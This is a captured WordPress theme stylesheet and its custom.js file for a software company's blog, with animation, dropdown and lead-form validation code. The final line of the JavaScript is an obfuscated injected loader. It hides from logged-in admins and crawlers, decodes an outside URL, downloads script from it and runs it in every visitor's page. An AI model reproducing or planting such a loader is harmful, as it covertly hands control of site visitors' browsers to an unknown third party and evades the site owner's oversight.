  .team_title > h2 { font-size: 25px;padding: 0 25px;}
  #specialQuote p {font-size: 25px;line-height: 35px;}
  .social_nav {text-align: left;}
  .developer {text-align: center;width: 100%;float:none;}
  .footer_bottom {margin-top: 0px;}
  .client_title > h2 {line-height: 30px;font-size: 25px;}

 
}
@media(max-width:360px ){
 .client_title > h2 {font-size: 20px;}
 .client_img {left: 35%;}
 .support_btn {margin-top: 30px;}
 .expand_icon {height: 36px;position: absolute;right: 0;top: 1px;}
 .imgedit_heading .panel-title{ position: relative;}
 .imgedit_heading .panel-title > a {font-weight: normal;font-size: 12px;}
 .archiveblog_right > h2 {font-size: 17px;line-height: 25px;}
 .slider_caption {top: 5%;}
 .slick-initialized .slick-slide {text-align: center;}
 .slick-slide img {display: inline-block;}
 
 
}
@media(max-width:320px ){
	.client_title > h2 {font-size: 18px;}
  .client_img {left: 33%;}
  
  
	
}



.page-template-template-fullwidth .single_archiveblog {background-color: rgba(0, 0, 0, 0); padding: 10px;}

.page-template-template-fullwidth #post-grid-321 {background: rgba(255, 255, 255, 0.09)}

.title {color:#00a595!important; font-size: 16px!important; font-weight: 600;}  

.grid-nav-bottom {text-align: center;}

.post-grid .pagination.lite .page-numbers {color: #00a595!important;
    font-weight: 800;
    font-size: 14px;
    background-color: rgba(0, 0, 0, 0);
    border: 0px solid #000; }

.current {color:red!important; font-weight:900; opacity: 1; }

.post-grid .grid-nav-top .nav-search .search {height: 38px;}

#post-grid-321 .element_3 {padding: 10px;
    float: left;
    width: 50%; text-align:left; font-weight: 600; color: rgba(173, 173, 173, 0.49);  }







/*============================== ZOHO Form Design ==============================*/

.onlinedemo_table h1 {font-size:18px!important; color:#fff!important; font-weight: 200;}

.zoho_form {background-color:#3b424a; padding:20px; margin-bottom:40px; margin-top: -100px;}

input[type=text] {
    width: 100%;
    padding: 4px 10px;
    margin: 8px 0;
    box-sizing: border-box;
    border: 2px solid #ccc;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    outline: none;
    color: #000;
}

input[type=text]:focus {
    border: 1px solid #00a595;
}


#form_submit {padding: 12px;
    margin-top: 15px;
    background-color: #f0a108;
    border: 0px;
    color: #000;
    text-transform: uppercase;
    font-weight: 600;}



.leadinModal.leadinModal-theme-default{
padding-top:150px !important;
}

.comment-form-url{
display:none;
}




.rltdpstsplgn_content h3:before {content: "\e080";
    font-family: 'Glyphicons Halflings';
    font-size: 12px;
    float: left;
    margin-top: 4px;
    margin-left: -18px;
    color: #00a595;}




/*========================= FOR Construction POPUP Design ====================================*/



.Header_formbg {
    background: #fbc704 none repeat scroll 0 0;
    color: #333;
    min-height: auto;
    width: 100%;
	float: left;
	margin-top: 20%;
	margin-bottom: 30px;
}


.modal-body {padding: 0px; float: left; width: 100%;}




.onlinedemo_table { width:100%; }
             .onlinedemo_table h1 {font-size:14px; color:#5C5B80!important; font-weight:600; nowrap:nowrap;text-align:left; margin-bottom:0px; margin-top:0px;   } 
            .onlinedemo_heading { font-size:18px; font-weight:700px; }
             .onlinedemo_table {color:#fff; }
             .onlinedemo_table h2 {color:#fff; font-weight:600; nowrap:nowrap;text-align:left; } 
             .progress_bar {width:100%; margin-top:6%;  position:absolute; z-index:999; text-align:left; }
            .btn-zohoform {color: #FFF; background-color: #1BBC9B;  border-color: #0E8E74; min-width: 140px; max-width: 180px; height: 41px; border:none; } 
            #testomonial tr , td { text-align:center;}


.modal-dialog {width: 800px;}


.right_form {padding-top: 15px; padding-bottom: 15px;}


.custom-bullet li {
    display: block;
}

.custom-bullet li:before
{
    /*Using a Bootstrap glyphicon as the bullet point*/
    content: "\2714";
    font-family: 'Glyphicons Halflings';
    font-size: 14px;
    float: left;
    margin-top: 0px;
    margin-left: -20px;
    color: #1BBC9B;
	clear: both;
}


.section-heading {
	margin-top:0;
	/*font-weight: 700;*/
	font-size: 25px;
	color: #5C5B80!important;
	text-align: center;
	text-transform: uppercase;
	/*font-weight: 700;*/
}


.quickbook-comparison thead {background-color: #dadada;}

.quickbook-comparison td:nth-child(1){background-color: #dadada; border-top: 1px solid #b9a8a8;
    border-bottom: 1px solid #b9a8a8; text-align: left;}

.quickbook-comparison th {border-bottom: 1px solid #b9a8a8;}







/*============================ Exit Popup ======================*/

#popmake-3486 {	background-color: -webkit-gradient(linear, left top, right top, color-stop(0, #22c273), color-stop(100%, #18a799));
	background: -webkit-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -o-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -ms-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: linear-gradient(106deg, #22c273 0, #18a799 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#22c273', endColorstr='#18a799', GradientType=1);
	margin-top: -10px;
	margin-bottom: -28px;
	padding-bottom: 20px;
	float: left}



body.page-id-3620, body.page-id-5301 {
	background: url(/wp-content/uploads/2019/02/download-pdf-bg.jpg) no-repeat;
background-position: center center; 
background-size: cover; 
background-repeat: no-repeat; 
background-attachment: fixed;
overflow: scroll;
}


body.page-id-3712, body.page-id-5328{
	background: url(/wp-content/uploads/2019/03/thank-you-bg.jpg) no-repeat;
background-position: center center; 
background-size: cover; 
background-repeat: no-repeat; 
background-attachment: fixed;
overflow: scroll;
}

.contact_bg{
	background-color: -webkit-gradient(linear, left top, right top, color-stop(0, #22c273), color-stop(100%, #18a799));
	background: -webkit-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -o-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -ms-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: linear-gradient(106deg, #22c273 0, #18a799 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#22c273', endColorstr='#18a799', GradientType=1);
	padding: 25px;
	margin-bottom: 100px;
}


.contact_bg input{
	border: none;
	color: #444;
}

.contact_bg p:first-child{
	text-align: center;
	font-weight: bold;
	font-size: 20px;
}

.page-id-3620 #footer{
	position: fixed;
	bottom: 0px;
}

.page-id-3712 #footer, .page-id-5328 #footer, .page-id-5301 #footer  {
	position: fixed;
	bottom: 0px;
}


.roll-button{
background: #00a595;
padding: 15px;
}

tr, td {text-align:left!important;}


.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.archiveblog_right .btn-purple a{
	background: #523C49 !important;
	color: #fff !important;
}


.archiveblog_right .btn-black-txt a{
	background: #ff0;
	color: #000 !important;
}

.archiveblog_right .btn-white-txt a{
	background: #000;
	color: #fff !important;
}

.heateor_sss_sharing_title{
	margin-top:25px;
	margin-bottom:15px;
}



--- FILE ---
content_type: text/javascript
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js
body_size: 2711
content:
(function ($) {

	/* ----------------------------------------------------------- */
	/*  WOW animation
	/* ----------------------------------------------------------- */
	wow = new WOW({
		animateClass: 'animated',
		offset: 100
	});
	wow.init();

	/* ----------------------------------------------------------- */
	/*  Pushdown content area if header image not exist
	/* ----------------------------------------------------------- */


	if ($('#imgbanner').length > 0) { // return's true if element is present
		$('#blogArchive').addClass('blogArchive_pushup');
	} else {
		$('#blogArchive').addClass('blogArchive_pushdown');
	}


	/* ----------------------------------------------------------- */
	/*  Hover dropdown menu
	/* ----------------------------------------------------------- */

	$('ul.nav li.dropdown').hover(function () {
		$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(200);
	}, function () {
		$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(200);
	});

	var maxHeight = -1;
	jQuery('.post-item').each(function () {
		var str = jQuery(this).find('.excerpt').text();
		jQuery(this).find('.excerpt').text(str.substring(0, 100));

		maxHeight = maxHeight > jQuery(this).find('.title').height() ? maxHeight : jQuery(this).find('.title').height();

	});

	jQuery('.post-item').each(function () {
		jQuery(this).find('.title').height(maxHeight);
	});

}(jQuery));

jQuery(document).ready(function() {
	jQuery('#form_submit').on('click', function (e) {
		if (jQuery('#firstname').val() == "") {
			alert("Please enter your Firstname Name");
			return false
		}
		
		
		if(jQuery('#email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }
		
		
		e.preventDefault();
		jQuery.ajax({
			type: 'post',
			url: '/landingpage-zoho.php',
			data: jQuery('#zoho_form').serialize(),
			beforeSend: function () {
				//jQuery("#progressbar").css("display", "block");
			},
			success: function (data) {
				console.log('data: ');
				console.log(data);
				//jQuery("#progressbar").css("display", "none");
				var form_data = data.substring(data.lastIndexOf("(") + 1, data.lastIndexOf(")"));
				console.log(form_data);

				if (form_data == "true") {
					window.location.replace('http://www.pragtech.co.in/ppc/odoo_features1.html');
				} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});

window.addEventListener("hashchange", function () {
    window.scrollTo(window.scrollX, window.scrollY - 100);
});


var open = true;
	jQuery(document).ready(function () {
		 if (open == true){
			 open = false;
		 /*--$(window).load(function(){        
          $('#myModal').modal('show');
        })--*/
			 setTimeout(function(){
				 jQuery('#myModal').modal('show');},8000);
		 }
	});










// The function actually applying the offset
function offsetAnchor() {
  if (location.hash.length !== 0) {
    window.scrollTo(window.scrollX, window.scrollY - 170);
  }
}

// Captures click events of all a elements with href starting with #
jQuery(document).on('click', 'a[href^="#"]', function(event) {
	
  // Click events are captured before hashchanges. Timeout
  // causes offsetAnchor to be called after the page jump.
  window.setTimeout(function() {
    offsetAnchor();
  }, 0);
});

// Set the offset when entering page with hash present in the url
window.setTimeout(offsetAnchor, 0);





	  jQuery(document).ready(function () {
  jQuery('#exit-popup #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#exit-popup #form-submit1').on('click', function (e) {
		
		if (jQuery('#exit-popup #name').val() == "") {
			alert("Please enter your Name");
			return false
		}
		
		
		if(jQuery('#exit-popup #email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#exit-popup #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }

               if(jQuery('#exit-popup #phone').val() == "" ){
              alert("Please enter your Phone number.");
             return false
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/landingpage-zoho.php',
                data: jQuery('#exit-popup #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#exit-popup #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#exit-popup #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String=="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('https://blog.pragtech.co.in/thank-you/');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});



jQuery(document).ready(function () {
  jQuery('#odoo-13-exit-popup-blog #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#odoo-13-exit-popup-blog #form-submit1').on('click', function (e) {
		
		if (jQuery('#odoo-13-exit-popup-blog #name').val() == "") {
			alert("Please enter your Name");
			return false
		}
		
		
		if(jQuery('#odoo-13-exit-popup-blog #email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#odoo-13-exit-popup-blog #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }

               if(jQuery('#odoo-13-exit-popup-blog #phone').val() == "" ){
              alert("Please enter your Phone number.");
             return false
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/landingpage-zoho.php',
                data: jQuery('#odoo-13-exit-popup-blog #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#odoo-13-exit-popup-blog #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#odoo-13-exit-popup-blog #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String=="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('https://www.pragtech.co.in/thanks.html');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});





// Blog PDF Download


	  jQuery(document).ready(function () {
  jQuery('#blog-pdf-download #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#blog-pdf-download #form-submit1').on('click', function (e) {
		
		if (jQuery('#blog-pdf-download #name').val() === "") {
			alert("Please enter your Name");
			return false;
		}
		
		
		if(jQuery('#blog-pdf-download #email').val() === "" ){
                alert("Please enter your Email id.");
                return false;
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#blog-pdf-download #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false;
                           }

               if(jQuery('#blog-pdf-download #phone').val() === "" ){
              alert("Please enter your Phone number.");
             return false;
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/zoho.php',
                data: jQuery('#blog-pdf-download #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#blog-pdf-download #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#blog-pdf-download #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String==="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('http://www.blog.pragtech.co.in/');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});


//Dynamic Blog PDF - Lead Source 




 ;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();